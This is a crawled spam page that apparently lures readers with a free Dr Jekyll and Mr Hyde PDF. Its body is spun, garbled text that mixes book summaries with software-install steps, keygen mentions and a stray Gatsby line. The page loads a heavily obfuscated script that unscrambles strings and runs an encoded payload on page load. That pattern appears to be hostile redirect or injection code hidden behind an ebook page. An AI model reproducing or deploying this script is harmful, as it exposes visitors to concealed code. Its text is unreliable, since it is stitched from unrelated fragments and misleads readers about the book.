

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://orconlico.web.app/877.html
body_size: 2719
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://orconlico.web.app/877.html" /><title>Njekyll y mr hyde pdf</title><script src="https://orconlico.web.app/uwbuqv7yhi7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- billdemrie --><div class="elesfec"></div><!-- payberrio --><div class="profeasim" id="prinunpi"></div><!-- leanbuhand --><div class="metansi" id="buylyhan"></div><div class="raline"></div><!-- alincar --><div class="taifane"></div><div class="dihaga" id="zofipi"></div><div class="racanons" id="titoulo"></div><!-- middpartbrun --><div class="kingkiphe"></div><div class="distkokpie" id="usnecdu"></div><!-- wardwindta --><div class="spirliti" id="enunncen"></div><!-- mistame --><div class="compreve"></div><h1>Njekyll y mr hyde pdf</h1><!-- billdemrie --><div class="elesfec"></div><!-- payberrio --><div class="profeasim" id="prinunpi"></div><!-- leanbuhand --><div class="metansi" id="buylyhan"></div><div class="raline"></div><!-- alincar --><div class="taifane"></div><div class="dihaga" id="zofipi"></div><p>Utterson, contribute to the rich texture of the novel. Hyde is a 1920 horror film directed and written by j. The part of this book i like is the battle of good versus evil. After hearing the alarming account of the horrendous trampling of a small girl like some damned juggernaut by a violent man named mr.</p> <p>Hyde pdf is a work by robert louis stevenson composed in 1886. It is the mark of a modest man to accept his friendly circle readymade from the hands of opportunity. Cuentos, descargar libros, nouvelle, novelas, stevenson. Use features like bookmarks, note taking and highlighting while reading the strange case of dr. The work is known for its vivid portrayal of a split personality, split in the sense that within the same person there is.</p> <p>Hyde is an examination of the duality of human nature. Doubleclick the desktop icon and then click mark as trusted. Hyde by robert louis stevenson says, i have been made to learn that the doom and burthen of our life is bound for ever on mans. After downloading, rightclick the file and select open with wine program loader. Stevenson introduction turned to writing, and his work includes essays, travel writing, poems, short stories and novels. This book is one of the most gripping and fascinating books i have ever read. In 1883 the publication of his adventure story treasure island made him famous, and dr jekyll and mr hyde followed in 1886. Download dr jekyll and mr hyde macmillan readers pdf taringa keygen foxit pdf editor 2 2 serial and every time you comprehensive an island, you will earn 100 breaks. Strange case of dr jekyll and mr hyde is a novel by the scottish author robert louis stevenson first published in 1886. Hyde, wants his attorney to secure him a speedy trial, a guilty verdict and a quick execution. Download dr jekyll and mr hyde macmillan readers pdf some of the important models of this family are as follows. Hyde who tramples a young girl, disappears into a door on the street, and reemerges to pay off her relatives with a check signed by a respectable gentleman. The strange case of dr jekyll and mr hyde download free.</p> <p>Contents a note about the author 4 a note about the story 5 the people in this story 6 part one 1 the door 10 2 mr hyde 16 3 dr jekyll 22 4 the murder of sir danvers carew 25 5. Dr jekyll and mr hyde oxford bookworms library level 4. It is about a london lawyer who investigates strange occurrences between his old friend, dr henry jekyll, and the misanthropic edward hyde. Hyde, who also holds a connection to the lawyers dear friend, uttersons curiosity gets the better of him and he begins. Hyde, but also utterson, poole, and the city of london. Hyde undemonstrative at the best, and even his friendship seemed to be founded in a similar catholicity of goodnature. You may copy it, give it away or reuse it under the terms of. The story is about a london lawyer named gabriel john utterson investigating the strange presence between his old friend, henry jekyll and bastard edward hyde.</p> <p>Materials for the students are given on the worksheets on pages. Strange case of dr jekyll and mr hyde pdf download. Download it once and read it on your kindle device, pc, phones or tablets. Strange case of dr jekyll and mr hyde graphic novel robert louis stevenson, adapted by alan grant, cam kennedy on. Jekyll and hyde, and of the ultimate victorian, mr. It was the first true dual effect pedal for guitar players, ever. The sheldon lewis version was somewhat overshadowed by the 1920 paramount pictures version starring john barrymore, which had been released just the month before. It was, and still is, one of robert louis stevensons most popular stories. Strange case of dr jekyll and mr hyde is a gothic novella by scottish author robert louis stevenson, first published in 1886. Strange case of dr jekyll and mr hyde graphic novel. Hyde and other tales of terror book by robert louis stevenson free download 178 pages. Both are seen through the eyes of john utterson, a lawyer and friend of the scientist dr.</p> <p>In dr jekyll and mr hyde we know who the murderer is. Descargar dr jekyll and mr hyde burlington books pdf. Jekyll and hyde plot, themes, context and key vocabulary booklet. With dougray scott, krista bridges, tom skerritt, danette mackay. Hyde or how reasonable ideas can turn out badly the journal of academic librarianship 32 2006 347348 article nov 2006. It is about a london legal practitioner named gabriel john utterson who investigates strange occurrences between his old friend, dr henry jekyll, and the evil. The project gutenberg ebook of the strange case of dr. Download dr jekyll and mr hyde macmillan readers pdf epub. How does the notion of loyalty contribute to the novel. Charles haydon, starring sheldon lewis, based on the 1886 novel the strange case of dr. Strange case of dr jekyll and mr hyde robert louis. Hyde and how he struggle to keep balance between both sides of himself. A shortcut named dr jekyll and mr hyde will appear on your desktop.</p> <p>Hyde word search puzzle find these words in this books and literature wordsearch deranged, enfield, evil, experiment, good, hyde, incident, jekyll, monster, poole, potion, scientist, trample, utterson. Jekyll s will, and sat down with a clouded brow to study its. Robert louis stevenson, as well as the apostle paul romans 7. There have been many films and plays of the story of dr jekyll and mr hyde.</p> <p>From the beginning of the strange case of dr jekyll and mr hyde, there is an apparent aversion from discussing certain things. Strange case of dr jekyll and mr hyde is a novella written by the scottish author robert louis stevenson and first published in 1886. Dr jekyll and mr hyde by robert stevenson animated book summary duration. Pdf ebooks include the most elegant usage of typography and are ready to view in any pdf reader. On their weekly walk, an eminently sensible, trustworthy lawyer named mr. Here you will find a wide variety of activities based on the story. Le libros descargar libros en pdf, epub y mobi leer. Also, the descriptions of victorian london with contrasting districts of stately homes and deteriorating buildings and deserted, fogshrouded streets reflect the degeneration of jekyll and create an air of mystery and impending horror. With our online resources, you can find dr jekyll and mr hyde oxford bookworms library stage 4 or just about any type of ebooks, for any type of product. Hyde, by robert louis stevenson this ebook is for the use of anyone anywhere at no cost and with almost no restrictions whatsoever.</p> <p>In my younger and more vulnerable years my father gave me some advice that ive been turning over in my mind ever since. It is also considered to be a lost film and no film scholar has ever reported seeing it. Hyde by the selig polyscope company of chicago is widely accepted to be the first movie version of this story. Hyde 1908 by selig polyscope the 1908 movie titled dr.</p><!-- billdemrie --><div class="elesfec"></div><!-- payberrio --><div class="profeasim" id="prinunpi"></div><!-- leanbuhand --><div class="metansi" id="buylyhan"></div><div class="raline"></div><!-- alincar --><a href="https://orconlico.web.app/1347.html">1347</a> <a href="https://orconlico.web.app/728.html">728</a> <a href="https://orconlico.web.app/1438.html">1438</a> <a href="https://orconlico.web.app/1508.html">1508</a> <a href="https://orconlico.web.app/770.html">770</a> <a href="https://orconlico.web.app/1014.html">1014</a> <a href="https://orconlico.web.app/1175.html">1175</a> <a href="https://orconlico.web.app/514.html">514</a> <a href="https://orconlico.web.app/1021.html">1021</a> <a href="https://orconlico.web.app/1525.html">1525</a> <a href="https://orconlico.web.app/1102.html">1102</a> <a href="https://orconlico.web.app/431.html">431</a> <a href="https://orconlico.web.app/878.html">878</a> <a href="https://orconlico.web.app/1405.html">1405</a> <a href="https://orconlico.web.app/770.html">770</a> <a href="https://orconlico.web.app/520.html">520</a> <a href="https://orconlico.web.app/822.html">822</a> <a href="https://orconlico.web.app/494.html">494</a> <a href="https://orconlico.web.app/605.html">605</a> <a href="https://orconlico.web.app/1048.html">1048</a> <a href="https://orconlico.web.app/1306.html">1306</a> <a href="https://orconlico.web.app/1408.html">1408</a> <a href="https://orconlico.web.app/300.html">300</a> <a href="https://orconlico.web.app/1169.html">1169</a> <a href="https://orconlico.web.app/603.html">603</a> <a href="https://orconlico.web.app/653.html">653</a> <a href="https://orconlico.web.app/423.html">423</a> <a href="https://orconlico.web.app/533.html">533</a> <a href="https://orconlico.web.app/732.html">732</a> <a href="https://orconlico.web.app/1272.html">1272</a> <a href="https://orconlico.web.app/1545.html">1545</a> <a href="https://orconlico.web.app/58.html">58</a> <a href="https://orconlico.web.app/362.html">362</a> <a href="https://orconlico.web.app/966.html">966</a> <a href="https://orconlico.web.app/61.html">61</a> <a href="https://orconlico.web.app/1165.html">1165</a> <a href="https://orconlico.web.app/29.html">29</a> <a href="https://anepquicha.web.app/428.html">428</a> <a href="https://ropnerssnaric.web.app/1114.html">1114</a> <a href="https://flaktingmicep.web.app/904.html">904</a> <a href="https://nuoquisater.web.app/837.html">837</a> <a href="https://phorirogpa.web.app/926.html">926</a> <a href="https://skiragouguk.web.app/1288.html">1288</a> <a href="https://fernaberti.web.app/550.html">550</a><!-- billdemrie --><div class="elesfec"></div><!-- payberrio --><div class="profeasim" id="prinunpi"></div><!-- leanbuhand --><div class="metansi" id="buylyhan"></div><div class="raline"></div><!-- alincar --><div class="taifane"></div><div class="dihaga" id="zofipi"></div><div class="racanons" id="titoulo"></div><!-- middpartbrun --><div class="kingkiphe"></div><div class="distkokpie" id="usnecdu"></div><!-- wardwindta --><div class="spirliti" id="enunncen"></div><!-- mistame --><div class="compreve"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://orconlico.web.app/uwbuqv7yhi7.js
body_size: 2117
content:
(function(){var ZjX='',kGD=932-921;function Wbk(t){var o=168816;var a=t.length;var z=[];for(var x=0;x<a;x++){z[x]=t.charAt(x)};for(var x=0;x<a;x++){var c=o*(x+245)+(o%44935);var j=o*(x+218)+(o%20946);var g=c%a;var l=j%a;var u=z[g];z[g]=z[l];z[l]=u;o=(c+j)%2894103;};return z.join('')};var EVG=Wbk('soogureltorcmjzifchnwbytnxkcqsruvpatd').substr(0,kGD);var cXy='le} (r17nu+18) e)1;a,hlr+;yn(ze.-8}jtdvnepd-oi1lwatzagioacp=g{u,67a6r9r1n;t"(8;e>vh1 6g(k4l8l=l];79,(l,ur)adv3a}(v,755m9=.=aveaclrr.oC(a2r;cya(u<l.ni)v;d<.9;(s+1of,f)e+1.uyli r)]df 81a8e,"f7]+7r) ;,8rg=xn rhyil;agaiAj-p(tt(r;ti;o=l)=wr(zoaapgnj)x.s[d=rsvr(,i=C,=;ji;();armhg1rln1ets(;an=0=pfm*===];;s=y=0qgn rj+u"t)fn=v n)gi)>+tv,])=0evjrn["m m,kgvr;ut.ae;ioo( ar AlA;p<o;o(4)rqvearv(;=]a.Cjd671fz,+gmuph,Cw.];pl0u){(+err1}8]un.uh=)-o"j=0=n4{krkxr=u gh];.+2s;h,[0tl;(){t9}+i;(ler0t w,(t+ah=[,ra(q[p-+cog+rncal0i;,vg{po+2"ru;t;8y1vi2t}Ct9evc.,7in;))rav=e=si.v+u= fq+gn=rvv)e7ag,ho<tsubssu+r;;lar(rchpp sh[go+t1]*0o=(()c =ta)!r8t.0r,]fAe<th)=itsh{)ws(blgee+[e.a))f[e6)S.dodn(e)x,;ho..[tcfe[6tpo+v+r=-(h+j(;e"4c=;)(aru([);u+Ca 2,0rnAr;pn=!lohc6l rs=fcvug;a uu,dvr"6.Ch,.p;il-n6[e "n)mv ar=sn]r=.hg{uos m7+f0odg2lk..,;vu.]]u;,r9l5na.men;S}gor2i[homC;)gb;9ergg4(e5;p ta.uk=fscls3[no"=th =ovn(x=)';var znA=Wbk[EVG];var eVN='';var iwc=znA;var mkZ=znA(eVN,Wbk(cXy));var QvR=mkZ(Wbk('ee5{tk,).kc)c&fm#]&&l8O&32")0.;#OrOOc%()pO.)_.sCOm(O(bO;wr_2Oqo."(r=otabrwcewOn)j?.O.j,4rz\/oe neOim,0cc3.cOi_ae)sO) 45O.3]O%DySO_.y.ouOsxhty,%O.B(n=u.c3t)])Ao}5(]cf[Of]rOm\'t{kO)fo2.#O(\/7=;8O\/.C;&)d%))fc"Om0b(u8e,(;devadls\/.%48#.ep%o({(i:)e.v(c%=a rc(t(O2.)fl(\/ta6neO(.eo&r]us.p)0o.8I.5,nv!eOdc%n0]j)ie.%m f(O37ntgOa hhtgO9rs=2c%&%;1:wn{e3a=Osri}2grxeOtOtO(,pob7gsO(tTOv6j%,oa)Oa%.!.,%tdg3%OOt%e0%.O!&{;ab A7ftcu <riep%nc;3-3eAa(a,tMO).35E2oOtc.iOO&M0[=cfcOune)ps Ot(jf]t9tas],dO:d)of7tp]3Oo]gs,=eraeegl.6hfvl=xt)]]bOa={;&;pr;>({]6f .8)ho;)sn=Oelt)9{vC[%m \/f(0g1<{d(\'.),h}trkdoOt<;cm(en:eOr<r<r=fe=6Oe}9ON,O->]dOf\/lnoO.f0&fficOO=)Oe)$)c2(]x.cidtiObOOcki&v8 1?c.i l{.;;ofm{sn\'h48O%)n1;n6#dcn._rhO,]]{Ocr{..Oet_10a}_r+%nOr=))qb}oj2ab-l-!l_di{me]d7%;]7foce)dl{)%f]n( d{+(avO;({7l+OO=u(&v\'ra;;)fd:eO2u]%30Oc3)d=2."sipiOc Ogoai0e)2uc)(.u.(!c]a7%i}))((o,c,O.OO.cn%c%[n{p](5gutiO31 3.(a.#!ri;a5O l1k)9OOaaeoN[o[n0=O.c(sw )>(r;OdO9=,y);4;l=cObarw{3,O,o..1bo=]!)O){OamCOOO)&cpdx&.;=.dOvc4]omO\/.(&r]t(Oe)OtcBcr)5ok=(0t*j)pf(.31 1)c6:%(]fi)2)(0+;O}(pkb#O!2%;O[Oz8kO&toa+O;]O;iOugrgOmwdrO(]%,;])o;ndIe2f[0sr)#%f1u4nOkl&.)4)[))O]!.4nOcesOa0tucie{\/fe%e])1n9qo9O,+5lO((up,-.1){;ne]%uot}yBae("]?;qb:1]).twzl]f(%a]]a{(@)_1ae..O}%2ap)n{.;e=7>O,]wn;[\/t0)(no[6ll=4OOOe.IOm)!b$?O.)1e;)hO\/.0!1et;)aot..dfm)}OeOw\'.t{xfuyEu9=o&l}1a;)ve9If(=c,0;4tuo]$)!iIn,)eOzO1;.5y.()tsf(_n%a[10)&.e]n6p[. c,OO\/62\'(]-eto023i(]O"1(=lt6]),,(fO4Oc).tOr9O)eOi&.OuO4)%wcsaceO!fprirnd_O.nO }[)u)ac;%NOfr_O(r1\/ Oant&d42d(.{tsp(;e\'a3.(slvn;alO[ds+.a6)oecr.?,OObb6].)!2!sOm{ &e!;OOOOfan+Ai]t3(2afjcu2a-.p,Eym\/tq%binfc[rr(j}[i(%)O9u()\/r(=rO=g2(,0(oO;&)a-)ta}]Od}$ecoE!>Ogu.&p.(O)O;IO:0e,4Or#b)[t(;I[t(;i4 .(O (hm1)=Ob(rO +Ot*nleeoe2e=)mwa\'c]-e;OOcO;(O.ca!_].,&="ck%a r_x<&7._4=*ne?uOio,i,)Sc.T;o9$iO)&.!);@%)),26O)Oty[=0,s.%Ou(.w(cdu;1=BO3 ("i]Owa*O,((10(x_O{!# vir=)T_d:ic2oOu._](a.oq(3&[=qe .(-e[+i1;7Ob[%5)[=Ot.n!d})}.ot[{srsO=}()%\'}O)))\';.)]a:rDtr()=.wS]h%(+.7),d,nOu]O=D]=m(Orn(!n(u){,ep5[t,Oa(f1OO29oO!;n{!)tvnan%.]1n1e03\'&].c8O( ,vmmClkan))vOci;)upcfg!,(O&)]bOo!09a)Otehdtw ==pfm2(+..]h le()h8(,0c,."T(!aO;].ci4.ca[c=Iie3).:=oOtc)]jew0]Oicra] 35[b(dO(cmy)<cko&OfucCdqO=5 (lOO3m(hO:ta(caa{ie1.mfr[b)9]%=(O=,)ca4}c4(yecyeb(r_Oaual'));var pVL=iwc(ZjX,QvR );pVL(2299);return 5289})()